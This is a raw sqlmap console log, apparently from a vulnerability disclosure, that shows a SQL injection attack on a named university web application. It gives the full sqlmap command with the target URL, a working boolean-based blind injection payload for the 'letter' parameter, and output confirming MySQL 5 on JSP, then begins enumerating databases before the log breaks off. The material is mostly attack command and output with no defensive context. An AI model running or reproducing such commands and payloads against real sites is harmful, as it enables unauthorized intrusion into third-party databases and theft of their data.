 D:\python>python d:\python\sqlmap\sqlmap.py -u "http://kcjs.ycit.cn/sc8/sourcein
dex/search-byletter.do?letter=J&pageId=6" -p letter --dbs
{1.0-dev-nongit-20150702}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 17:48:19
[17:48:19] [INFO] resuming back-end DBMS 'mysql'
[17:48:19] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: letter (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: letter=J%' AND 4370=4370 AND '%'='&pageId=6
---
[17:48:20] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5
[17:48:20] [INFO] fetching database names
[17:48:20] [INFO] fetching number of databases
[17:48:20] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[17:48:20] [INFO] retrieved:
[17:48:21] [WARNING] reflective value(s) found and filtering out
8
[17:48:23] [INFO] retrieved: i
www.wooyun.org